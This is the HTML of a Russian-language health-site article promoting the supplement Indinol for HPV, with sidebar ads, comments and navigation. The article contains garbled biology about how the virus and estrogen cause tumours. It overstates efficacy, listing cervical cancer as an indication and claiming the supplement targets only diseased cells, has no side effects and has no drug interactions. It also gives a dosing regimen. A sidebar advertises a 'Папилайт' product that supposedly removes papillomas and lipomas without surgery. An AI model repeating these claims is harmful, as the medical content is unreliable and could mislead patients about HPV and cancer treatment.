                  <p>Вирус папилломы также действует с эстрогенами типа ЭР-а, что позволяет ему внедряться в базальный слой эпителиальной ткани. В результате происходит хаотичное деление и увеличение &nbsp;клеток. Вирус атакует подходящую клетку, «расплетает» ее ДНК, копирует его и создает вокруг него защитную оболочку. Подобные сбои в ДНК имеют свойство накапливаться, эстроген способствует их быстрому росту и включает процесс развития опухоли, которая впоследствии и становится раковой.</p>
                  <p>Индинол блокирует генотоксическую и промоторную функции эстрогена и предупреждает образование&nbsp; гормонозависимых опухолей.</p>
                  <blockquote>
                    <p>Препарат доказал свою эффективность&nbsp; с множеством заболеваний, в том числе и с ВПЧ.</p>
                  </blockquote>
                  <h2><span id="i-2">Состав Индинола и рекомендации по применению</span></h2>
                  <p><img loading="lazy" width="300" height="200" class="size-full wp-image-6615 alignleft" src="/wp-content/uploads/indinol.jpg" alt="индинол">Действующим компонентом противоопухолевого средства является вещество, именуемое индол-3-карбинол.</p>
                  <p>Данное вещество представляет собой универсальный корректор, действующий против гиперпластических патологий, протекающих внутри тканей и органов репродуктивной системы женщины. Индол-3-карбинол останавливает развитие воспалительного процесса, служит профилактикой размножения и роста папиллом. Осуществляет дезинтоксикацию и стимулирует работу печеночных ферментов.</p>
                  <p>Как применять Индинол ВПЧ против онкогенных штаммов:</p>
                  <p>Включается в состав комбинированной терапии наряду с противовирусными и иммуномодулирующими лекарственными препаратами по следующей схеме: 2 капсулы/2 раза в день.</p>
                  <p>Продолжительность лечения составляет 6 месяцев.</p>
                  <p>Данная дозировка рекомендована для всех форм папилломавирусной инфекции.</p>
                  <h2><span id="i-3">Особенности использования при ВПЧ</span></h2>
                  <p>Индинол &#8212; продукт растительного происхождения. Он имеет хорошую усвояемость при пероральном способе употребления.</p>
                  <p>Воздействует избирательно, только на пораженные клетки.</p>
                  <blockquote>
                    <p><strong>Рекомендуем почитать:</strong></p>
                    <ol>
                      <li>
                        <a href="/preparaty-pri-vpch/verrukatsid-ot-papillom.html">Веррукацид от папиллом</a>
                      </li>
                      <li>
                        <a href="/preparaty-pri-vpch/kondilin-ot-papillom.html">Кондилин от папиллом</a>
                      </li>
                      <li>
                        <a href="/preparaty-pri-vpch/malavit-ot-papillom.html">Малавит от папиллом</a>
                      </li>
                    </ol>
                  </blockquote>
                  <p>Терапия ВПЧ дает приятный побочный эффект в виде снижения уровня холестерина, остановке прогрессирования атеросклероза, нормализации процесса передачи нервных импульсов.</p>
                  <p>Препарат рекомендуется пить долго для достижения стойкого терапевтического эффекта при онкозаболеваниях и папилломавирусе, что вызывает ряд предостережений, однако данное современное средство обладает следующими важными свойствами:</p>
                  <ul>
                    <li>не содержит гормоны;<br>
                    не вызывает эффекта привыкания;</li>
                    <li>не оказывает влияния на метаболизм;</li>
                    <li>не способствует набору веса;</li>
                    <li>защищает печень.</li>
                  </ul>
                  <p><img loading="lazy" class="alignleft wp-image-2767 size-full" src="/wp-content/uploads/indinol-2.jpg" alt="аптечный препарат индинол" width="300" height="181">При приеме с другими препаратами Индинол против ВПЧ не влияет на них и не вступает в какие-либо реакции. На сегодняшний день нет официальных данных о противодействии другим БАДам и лекарствам или о снижении их эффективности.</p>
                  <p>Данный препарат опускается только по рецепту врача. Лечащий врач назначает терапевтическую схему Индинола.</p>
                  <p>Если имеется кондиломы на половых органах, то назначение индола-3-карбинола рекомендуется только после их деструкции для исключения рецидивов.</p>
                  <h2><span id="i-4">Показания к назначению и побочные эффекты</span></h2>
                  <p>Индинол показан к назначению в составе комбинированной терапии патологий генитальной сферы у женщин, который развились в результате заражения папилломавирусной инфекцией:</p>
                  <ul>
                    <li>аногенитальный кондиломатоз;</li>
                    <li>онкология шейки матки;</li>
                    <li>рецидивы папилломатоза гортани;</li>
                    <li>плоскоклеточные антраэпителиальные поражения внутренних женских органов;</li>
                    <li>дисплазия шейки матки.</li>
                  </ul>
                  <p>Терапевтическая доза хорошо переносится и не вызывает негативных реакции со стороны разных систем и органов. Клинические и доклинические испытания не выявили побочных эффектов. Возможно появление таких невыраженных симптомов, как небольшой сбой в менструальном цикле в виде его укорочения или удлинения, а также боли в эпигастральной области.</p>
                  <h2><span id="i-5">Противопоказания к назначению и передозировка</span></h2>
                  <p>Индинол не рекомендуется назначать в следующих случаях:</p>
                  <ul>
                    <li>во время приема препаратов, снижающих уровень кислотности желудочного сока;</li>
                    <li>при выявлении индивидуальной непереносимости препарата;</li>
                    <li>во время беременности и грудного вскармливания.</li>
                  </ul>
                  <p>Случаи передозировки неизвестны. Теоретически, если принять большую дозу, может появиться тошнота, диарея рвота. Терапия в данном случае должна быть симптоматической, так как специфического антидота не существует.</p>
                  <h2><span id="i-6">Аналоги и препараты заменители</span></h2>
                  <p>У большинства фармацевтических продуктов имеются структурные аналоги, для Индинола ими являются следующие препараты:</p>
                  <table>
                    <tbody>
                      <tr>
                        <td width="141">Наименование</td>
                        <td width="111">Производитель</td>
                        <td width="143">Показания</td>
                        <td width="160">Противопоказания</td>
                        <td width="82">Дозировка</td>
                      </tr>
                      <tr>
                        <td width="141">Индинол+Эпигаллат</td>
                        <td width="111">Россия</td>
                        <td width="143">Дисплазии шейки матки, кондиломы и другие проявления папилломавирусной инфекции.</td>
                        <td width="160">Лечиться данным препаратом нельзя женщинам во время грудного вскармливания, беременным, а также людям, которые регулярно пьют препараты для уменьшения уровня кислотности желудочного сока.</td>
                        <td width="82">1 капсула/1 р. в день.</td>
                      </tr>
                    </tbody>
                  </table>
                  <p>Если препараты, содержащие индол-3-карбинол не дают желаемого эффекта или вызывают индивидуальную непереносимость, то можно подобрать аналог Индинола при лечении ВПЧ. Многие люди делают замену самостоятельно, но это может грозить появлением побочных эффектов и осложнений.</p>
                  <blockquote>
                    <p>Любые БАДы и лекарственные средства должен назначать лечащий врач.</p>
                  </blockquote>
                  <p>Каждый человек подвержен опасности заразится вирусом папилломы. Но в большинстве своем штаммы, передающиеся бытовым путем, не опасны, в то время как при сексуальном контакте можно заразиться ВПЧ с высоким онкогенным статусом, который провоцируют рост злокачественных опухолей и дисплазий. Важно при появлении первых симптомов обратиться в медицинское учреждение для прохождения диагностики и получения своевременного лечения. Остановить развитие опухолей можно и нужно, так же как и бороться с ростом папиллом и кондилом.</p>
                  <div class="flat_pm_end"></div>
                  <div class="box-block-after-content">
                    Статья проверена <a href="/nasha-komanda">редакцией</a>
                  </div>
                </div>
                <meta itemprop="datePublished" content="2017-02-12">
                <meta itemprop="dateModified" content="2017-10-18"><a itemprop="mainEntityOfPage" href="/preparaty-pri-vpch/indinol.html" style="display:none">Ссылка на основную публикацию</a>
                <div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
                  <img itemprop="url" src="/wp-content/cache/thumb/b9/4d55a97204ae0b9_320x200.jpg" alt="Индинол при ВПЧ: инструкция, действие на вирус и аналоги">
                  <meta itemprop="width" content="320">
                  <meta itemprop="height" content="200">
                </div>
                <div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
                  <meta itemprop="name" content="Все про вирусные заболевания кожи">
                  <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url" src="/wp-content/themes/coriummed/img/logo.png" alt="Все про вирусные заболевания кожи"></div>
                </div>
                <div class="rating-socials">
                  <div id="post-ratings-2742" class="post-ratings" data-nonce="4fe95df400">
                    <img id="rating_2742_1" src="/wp-content/plugins/wp-postratings/images/stars/rating_on.svg" alt="1" title="1" onmouseover="current_rating(2742, 1, '1');" onmouseout="ratings_off(3, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_2742_2" src="/wp-content/plugins/wp-postratings/images/stars/rating_on.svg" alt="2" title="2" onmouseover="current_rating(2742, 2, '2');" onmouseout="ratings_off(3, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_2742_3" src="/wp-content/plugins/wp-postratings/images/stars/rating_on.svg" alt="3" title="3" onmouseover="current_rating(2742, 3, '3');" onmouseout="ratings_off(3, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_2742_4" src="/wp-content/plugins/wp-postratings/images/stars/rating_off.svg" alt="4" title="4" onmouseover="current_rating(2742, 4, '4');" onmouseout="ratings_off(3, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_2742_5" src="/wp-content/plugins/wp-postratings/images/stars/rating_off.svg" alt="5" title="5" onmouseover="current_rating(2742, 5, '5');" onmouseout="ratings_off(3, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"> <span>(<strong>1</strong> оценок, среднее: <strong>3,00</strong> из 5)<br>
                    <span class="post-ratings-text" id="ratings_2742_text"></span></span>
                  </div>
                  <div id="post-ratings-2742-loading" class="post-ratings-loading">
                    <img src="/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"> Загрузка...
                  </div>
                  <div class="ya-share2" data-services="vkontakte,facebook,twitter,odnoklassniki,moimir,gplus"></div>
                </div>
                <div class="article-doctor-question">
                  <div class="box-text">
                    <div class="title">
                      Не нашли подходящий совет?
                    </div>
                    <div class="description">
                      Задайте вопрос эксперту<br>
                      или смотрите все вопросы...
                    </div>
                  </div>
                  <div class="line-links">
                    <a href="/vopros-spetsialistu">Задать вопрос</a> <a href="/zapisatsya-k-dermatologu">Поиск врача</a>
                  </div>
                </div>
              </article>
            </div>
          </div>
          <aside class="sidebar col-md-3">
            <div id="nav_menu-6" class="widget widget_nav_menu">
              <span class="widget--title">категории сайта</span>
              <ul id="menu-sidebar" class="menu">
                <li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-160">
                  <a href="/papillomy">Папилломы</a>
                  <ul class="sub-menu">
                    <li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161">
                      <a href="/papillomy/vpch">ВПЧ</a>
                    </li>
                    <li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162">
                      <a href="/papillomy/domashnie-metody">Домашние методы</a>
                    </li>
                    <li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163">
                      <a href="/papillomy/lechenie">Лечение</a>
                    </li>
                    <li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164">
                      <a href="/papillomy/sovety">Советы</a>
                    </li>
                    <li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165">
                      <a href="/papillomy/tipy">Типы</a>
                    </li>
                    <li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166">
                      <a href="/papillomy/udalenie">Удаление</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-1147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1147">
                  <a href="/borodavki">Бородавки</a>
                  <ul class="sub-menu">
                    <li id="menu-item-1148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1148">
                      <a href="/borodavki/vidy">Виды</a>
                    </li>
                    <li id="menu-item-1150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1150">
                      <a href="/borodavki/lechenie-b">Лечение</a>
                    </li>
                    <li id="menu-item-1152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1152">
                      <a href="/borodavki/udalenie-b">Удаление</a>
                    </li>
                    <li id="menu-item-1149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1149">
                      <a href="/borodavki/domashnie-metody-b">Домашние методы</a>
                    </li>
                    <li id="menu-item-1151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1151">
                      <a href="/borodavki/sovety-b">Советы</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-5131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5131">
                  <a href="/kondilomy">Кондиломы</a>
                  <ul class="sub-menu">
                    <li id="menu-item-5132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5132">
                      <a href="/kondilomy/vidy-k">Виды</a>
                    </li>
                    <li id="menu-item-5133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5133">
                      <a href="/kondilomy/lechenie-k">Лечение</a>
                    </li>
                    <li id="menu-item-5134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5134">
                      <a href="/kondilomy/sovety-k">Советы</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-9627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9627">
                  <a href="/shipica">Шипица</a>
                </li>
                <li id="menu-item-8820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8820">
                  <a href="/ekzema">Экзема</a>
                </li>
                <li id="menu-item-7904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7904">
                  <a href="/furunkul">Фурункул</a>
                </li>
                <li id="menu-item-3413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3413">
                  <a href="/lipoma">Липома</a>
                </li>
                <li id="menu-item-3414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3414">
                  <a href="/ateroma">Атерома</a>
                </li>
                <li id="menu-item-4784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4784">
                  <a href="/papuly">Папулы</a>
                </li>
                <li id="menu-item-1764" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1764">
                  <a href="/preparaty-pri-vpch">Препараты при ВПЧ</a>
                </li>
                <li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194">
                  <a href="/nestandartnaya-meditsina">Нестандартная медицина</a>
                </li>
              </ul>
            </div>
            <div id="custom_html-4" class="widget_text widget widget_custom_html">
              <span class="widget--title">Комментарии</span>
              <div class="textwidget custom-html-widget">
                <ul id="better-recent-comments" class="recent-comments-list">
                  <li class="recentcomments recent-comment">
                    <div class="comment-wrap">
                      <span class="comment-author-link">Кирилл</span>:<span class="comment-excerpt"><a href="/preparaty-pri-vpch/izoprinozin-ot-papillom.html#comment-2068">Его уже везде запретили, кроме России. Здесь плевать, что от инозина пранобекса тяжелые последствия организму.</a></span>
                    </div>
                  </li>
                  <li class="recentcomments recent-comment">
                    <div class="comment-wrap">
                      <span class="comment-author-link">Алина</span>:<span class="comment-excerpt"><a href="/preparaty-pri-vpch/viferon.html#comment-2067">Папилломы и кондиломы это опасно..нужно лечить все вовремя.. Моя знакомая недавно вылечила снаружи кожу и подавила очаг инфекции Ледеразолом. Отлично&hellip;</a></span>
                    </div>
                  </li>
                  <li class="recentcomments recent-comment">
                    <div class="comment-wrap">
                      <span class="comment-author-link">Алина</span>:<span class="comment-excerpt"><a href="/nestandartnaya-meditsina/lechenie-kondilomy.html#comment-2066">Кондиломы это очень опасно..нужно лечить все вовремя и сразу.. Моя знакомая недавно вылечила снаружи кожу и подавила очаг инфекции Ледеразолом.&hellip;</a></span>
                    </div>
                  </li>
                  <li class="recentcomments recent-comment">
                    <div class="comment-wrap">
                      <span class="comment-author-link">Алина</span>:<span class="comment-excerpt"><a href="/vopros-spetsialistu/dannye-analiza.html#comment-2065">у меня обнаружен ВПЧ- 45 типа ( 5.7) и 52 типа (2.1) насколько это опасно?</a></span>
                    </div>
                  </li>
                  <li class="recentcomments recent-comment">
                    <div class="comment-wrap">
                      <span class="comment-author-link">Николай</span>:<span class="comment-excerpt"><a href="/preparaty-pri-vpch/izoprinozin-ot-papillom.html#comment-2064">Почитал раздел о побочных эффектах и пробовать его расхотелось. Ещё у меня больные почки, т.е. Изопринозин получается и близко нельзя.</a></span>
                    </div>
                  </li>
                </ul>
              </div>
            </div>
            <div id="custom_html-2" class="widget_text widget widget_custom_html">
                <!-- SAPE RTB JS -->
<script
    async="async"
    src="https://cdn-rtb.sape.ru/rtb-b/js/943/2/144943.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->
<script type="text/javascript">
<!--
var _acic={dataProvider:15};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www2.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--4151da24--><!--4151da24--><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tl9ecd847f2cdb67537f33b55389fcf7c4cddc6032" type="text/javascript"></script><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf9ecd847f2cdb67537f33b55389fcf7c4cddc6032" type="text/javascript"></script><span class="widget--title">Читатели рекомендуют</span>
              <div class="textwidget custom-html-widget">
                <span style="font-size: 19px;"><a href="/preparaty-pri-vpch/papilight.html" style="color:#c71c3b;">Папилайт убивает папилломы и бородавки</a></span> <a href="/preparaty-pri-vpch/papilight.html"><img class="alignnone" src="/wp-content/uploads/widpapi.jpg" alt="" width="250" height="141"></a>
                <p>Избавьтесь от бородавок/папиллом, жировиков, липом без хирургии и усилий! Новейшее средство Папилайт быстро устранит дефекты и причину их появления всего...</p><span style="font-size: 16px;"><a href="/preparaty-pri-vpch/papilight.html">узнать мнение врачей&gt;&gt;&gt;</a></span>
              </div>
            </div>
            <div id="nav_menu-7" class="widget widget_nav_menu">
              <span class="widget--title">Тесты от CoriumMed</span>
              <ul id="menu-pool-nav" class="menu">
                <li id="menu-item-153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-153">
                  <a href="/kakoj-u-vas-tip-kozhi">Какой у вас тип кожи?</a>
                </li>
                <li id="menu-item-5606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5606">
                  <a href="/test-na-nalichie-vpch">Тест на наличие ВПЧ</a>
                </li>
              </ul>
            </div>
            <div id="polls-widget-4" class="widget widget_polls-widget">
              <span class="widget--title">Опрос</span>
              <div id="polls-1" class="wp-polls">
                <form id="polls_form_1" class="wp-polls-form" action="/index.php" method="post" name="polls_form_1">
                  <p style="display: none;"><input type="hidden" id="poll_1_nonce" name="wp-polls-nonce" value="0b6a954561"></p>
                  <p style="display: none;"><input type="hidden" name="poll_id" value="1"></p>
                  <p style="text-align: center;"><strong>Как вы избавляетесь от папиллом</strong></p>
                  <div id="polls-1-ans" class="wp-polls-ans">
                    <ul class="wp-polls-ul">
                      <li><input type="radio" id="poll-answer-1" name="poll_1" value="1"> <label for="poll-answer-1">Удалением</label></li>
                      <li><input type="radio" id="poll-answer-2" name="poll_1" value="2"> <label for="poll-answer-2">Длительным лечением</label></li>
                      <li><input type="radio" id="poll-answer-3" name="poll_1" value="3"> <label for="poll-answer-3">Прием таблеток</label></li>
                      <li><input type="radio" id="poll-answer-4" name="poll_1" value="4"> <label for="poll-answer-4">Применением мазей (гелей)</label></li>
                      <li><input type="radio" id="poll-answer-5" name="poll_1" value="5"> <label for="poll-answer-5">Народными методами</label></li>
                      <li><input type="radio" id="poll-answer-6" name="poll_1" value="6"> <label for="poll-answer-6">Не избавляюсь от них</label></li>
                      <li><input type="radio" id="poll-answer-7" name="poll_1" value="7"> <label for="poll-answer-7">Другой вариант</label></li>
                    </ul>
                    <p style="text-align: center;"><input type="button" name="vote" value=" Голос " class="Buttons" onclick="poll_vote(1);"></p>
                  </div>
                </form>
              </div>
            </div>
            <div id="randompostwidget-4" class="widget widget-last-news">
              <span class="widget--title"></span>
              <div class="widget-tabbs-chose">
                <span class="widget-tabbs--1 active">Популярные</span> <span class="widget-tabbs--2">Новые</span>
              </div>
              <ul class="widget-tabber--1">
                <li>
                  <span><img src="/wp-content/cache/thumb/2d/9139bd62736872d_60x60.jpg" alt="Бородавка после прижигания азотом: уход и последствия"></span> <a href="/borodavki/sovety-b/posle-prizhiganiya-azotom.html">
                  <p>Бородавка после прижигания азотом: уход и последствия</p></a>
                </li>
                <li>
                  <span><img src="/wp-content/cache/thumb/92/b4afbb716c7f492_60x60.jpg" alt="Корень бородавки: что это, как вывести и удалить"></span> <a href="/borodavki/sovety-b/koren-borodavki.html">
                  <p>Корень бородавки: что это, как вывести и удалить</p></a>
                </li>
                <li>
                  <span><img src="/wp-content/cache/thumb/70/1fdfae84dace270_60x60.jpg" alt="Что такое количественный анализ ВПЧ: расшифровка и особенности процедуры"></span> <a href="/papillomy/vpch/kolichestvennyj-analiz.html">
                  <p>Что такое количественный анализ ВПЧ: расшифровка и особенности процедуры</p></a>
                </li>
                <li>
                  <span><img src="/wp-content/cache/thumb/2d/643b892028a9e2d_60x60.jpg" alt="Эффективные мази от жировиков: обзор лучших средств"></span> <a href="/lipoma/mazi.html">
                  <p>Эффективные мази от жировиков: обзор лучших средств</p></a>
                </li>
                <li>
                  <span><img src="/wp-content/cache/thumb/f1/3a8c355b3638cf1_60x60.jpg" alt="Лечение папиллом Циклофероном: инструкция, действие на ВПЧ и аналоги"></span> <a href="/preparaty-pri-vpch/cycloferon-ot-papillom.html">
                  <p>Лечение папиллом Циклофероном: инструкция, действие на ВПЧ и аналоги</p></a>
                </li>
              </ul>
              <ul class="widget-tabber--2">
                <li>
                  <span><img src="/wp-content/cache/thumb/1d/cae8d1dfe32251d_60x60.jpg" alt="Что такое генотипирование и для чего применяется такой метод диагностики"></span> <a href="/borodavki/lechenie-b/chto-takoe-genotipirovanie-i-dlya-chego-primenyaetsya-takoy-metod-diagnostiki.html">
                  <p>Что такое генотипирование и для чего применяется такой метод диагностики</p></a>
                </li>
                <li>
                  <span><img src="/wp-content/cache/thumb/13/f8111136a86eb13_60x60.jpg" alt="Причины появления и эффективные методы лечения околоногтевых бородавок"></span> <a href="/borodavki/vidy/prichiny-poyavleniya-i-effektivnye-metody-lecheniya-okolonogtevyh-borodavok.html">
                  <p>Причины появления и эффективные методы лечения околоногтевых бородавок</p></a>
                </li>
                <li>
                  <span><img src="/wp-content/cache/thumb/76/0c9c3bf674c0476_60x60.jpg" alt="Обзор методов эффективного лечения внутреннего фурункула в домашних условиях"></span> <a href="/furunkul/vnutrennij-lechenie.html">
                  <p>Обзор методов эффективного лечения внутреннего фурункула в домашних условиях</p></a>
                </li>
                <li>
                  <span><img src="/wp-content/cache/thumb/6a/e3ba4bde1ff466a_60x60.jpg" alt="Особенности появления экземы ногтей и обзор методов лечения"></span> <a href="/ekzema/nogtej.html">
                  <p>Особенности появления экземы ногтей и обзор методов лечения</p></a>
                </li>
                <li>
                  <span><img src="/wp-content/cache/thumb/5a/910f97768e4b25a_60x60.jpg" alt="Обзор методов лечения фурункулов (чиреев) на интимных местах у мужчины"></span> <a href="/furunkul/lechit-v-pakhu.html">
                  <p>Обзор методов лечения фурункулов (чиреев) на интимных местах у мужчины</p></a>
                </li>
              </ul>
            </div>
            <div id="custom_html-3" class="widget_text widget widget_custom_html">
              <div class="textwidget custom-html-widget">
                <div id="smartrotator_ad_114"></div>
              </div>
            </div>
          </aside>
          <div class='yarpp-related'>
            <h3 class="yarpp-related--title">Похожие статьи:</h3>
            <ol>
              <li>
                <img src="/wp-content/cache/thumb/63/01219cf77089c63_150x100.jpg" title="Удаление папиллом Ферезолом: инструкция, действие на ВПЧ и аналоги" alt="Удаление папиллом Ферезолом: инструкция, действие на ВПЧ и аналоги"> <a href="/preparaty-pri-vpch/ferezol-ot-papillom.html" rel="bookmark" title="Удаление папиллом Ферезолом: инструкция, действие на ВПЧ и аналоги">Удаление папиллом Ферезолом: инструкция, действие на ВПЧ и аналоги</a>
              </li>
              <li>
                <img src="/wp-content/cache/thumb/89/d761d9377a98f89_150x100.jpg" title="Иммуномакс при ВПЧ: инструкция, действие на вирус и аналоги" alt="Иммуномакс при ВПЧ: инструкция, действие на вирус и аналоги"> <a href="/preparaty-pri-vpch/immunomax.html" rel="bookmark" title="Иммуномакс при ВПЧ: инструкция, действие на вирус и аналоги">Иммуномакс при ВПЧ: инструкция, действие на вирус и аналоги</a>
              </li>
              <li>
                <img src="/wp-content/cache/thumb/ed/71dcc8e4e1d2ded_150x100.jpg" title="Подофиллин при ВПЧ: инструкция, действие на вирус и аналоги" alt="Подофиллин при ВПЧ: инструкция, действие на вирус и аналоги"> <a href="/preparaty-pri-vpch/podofillin.html" rel="bookmark" title="Подофиллин при ВПЧ: инструкция, действие на вирус и аналоги">Подофиллин при ВПЧ: инструкция, действие на вирус и аналоги</a>
              </li>
              <li>
                <img src="/wp-content/cache/thumb/0e/ffbc29e649be90e_150x100.jpg" title="Криофарма от бородавок: инструкция, действие и аналоги" alt="Криофарма от бородавок: инструкция, действие и аналоги"> <a href="/preparaty-pri-vpch/kriofarma-ot-borodavok.html" rel="bookmark" title="Криофарма от бородавок: инструкция, действие и аналоги">Криофарма от бородавок: инструкция, действие и аналоги</a>
              </li>
              <li>
                <img src="/wp-content/cache/thumb/9a/49fef53a81ba09a_150x100.jpg" title="Алдара от папиллом: инструкция, действие на ВПЧ и аналоги" alt="Алдара от папиллом: инструкция, действие на ВПЧ и аналоги"> <a href="/preparaty-pri-vpch/aldara-ot-papillom.html" rel="bookmark" title="Алдара от папиллом: инструкция, действие на ВПЧ и аналоги">Алдара от папиллом: инструкция, действие на ВПЧ и аналоги</a>
              </li>
            </ol>
          </div>
          <div class="comments col-md-9">
            <div class="wpdiscuz_top_clearing"></div>
            <div id='comments' class='comments-area'>
              <div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>
              <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open">
                <div class="wc_social_plugin_wrapper"></div>
                <div class="wpd-form-wrap">
                  <div class="wpd-form-head">
                    <div class="wpd-auth">
                      <div class="wpd-login"></div>
                    </div>
                  </div>
                  <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                    <form class="wpd_comm_form wpd_main_comm_form" method="post" enctype="multipart/form-data">
                      <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                          <div class="wpdiscuz-textarea-wrap wpd-txt">
                            <div class="wpd-avatar"><img alt='guest' src='https://secure.gravatar.com/avatar/?#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy'></div>
                            <div class="wpd-textarea-wrap">
                              <textarea id="wc-textarea-0_0" placeholder="Оставьте первый комментарий!" aria-label="Оставьте первый комментарий!" required="" name="wc_comment" class="wc_comment wpd-field"></textarea>
                            </div>
                          </div>
                        </div>
                      </div>
                      <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                          <div class="wpdiscuz-button-actions"></div>
                        </div>
                        <div class="wpd-form-row">
                          <div class="wpd-form-col-left">
                            <div class="wpdiscuz-item wc_name-wrapper">
                              <input id="wc_name-0_0" value="" required='required' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Введите ваше имя**" maxlength="50" pattern='.{3,50}'> <label for="wc_name-0_0" class="wpdlb">Введите ваше имя**</label>
                            </div>
                          </div>
                          <div class="wpd-form-col-right">
                            <div class="wpdiscuz-item wc_email-wrapper">
                              <input id="wc_email-0_0" value="" required='required' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Ваш email**"> <label for="wc_email-0_0" class="wpdlb">Ваш email**</label>
                            </div>
                          </div>
                          <div class="clearfix"></div>
                        </div>
                        <div class="wpd-form-row">
                          <div class="wpd-form-col-full">
                            <div class="wc-field-submit">
                              <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий">
                            </div>
                          </div>
                          <div class="clearfix"></div>
                        </div>
                      </div><input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id">
                    </form>
                  </div>
                  <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                      <div class="wpd-secondary-forms-social-content"></div>
                      <div class="clearfix"></div>
                      <form class="wpd_comm_form wpd-secondary-form-wrapper" method="post" enctype="multipart/form-data">
                        <div class="wpd-field-comment">
                          <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap wpd-txt">
                              <div class="wpd-avatar"><img alt='guest' src='https://secure.gravatar.com/avatar/?#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy'></div>
                              <div class="wpd-textarea-wrap">
                                <textarea id="wc-textarea-wpdiscuzuniqueid" placeholder="Присоединиться к обсуждению" aria-label="Присоединиться к обсуждению" required="" name="wc_comment" class="wc_comment wpd-field"></textarea>
                              </div>
                            </div>
                          </div>
                        </div>
                        <div class="wpd-form-foot" style='display:none;'>
                          <div class="wpdiscuz-textarea-foot">
                            <div class="wpdiscuz-button-actions"></div>
                          </div>
                          <div class="wpd-form-row">
                            <div class="wpd-form-col-left">
                              <div class="wpdiscuz-item wc_name-wrapper">
                                <input id="wc_name-wpdiscuzuniqueid" value="" required='required' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Введите ваше имя**" maxlength="50" pattern='.{3,50}'> <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Введите ваше имя**</label>
                              </div>
                            </div>
                            <div class="wpd-form-col-right">
                              <div class="wpdiscuz-item wc_email-wrapper">
                                <input id="wc_email-wpdiscuzuniqueid" value="" required='required' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Ваш email**"> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Ваш email**</label>
                              </div>
                            </div>
                            <div class="clearfix"></div>
                          </div>
                          <div class="wpd-form-row">
                            <div class="wpd-form-col-full">
                              <div class="wc-field-submit">
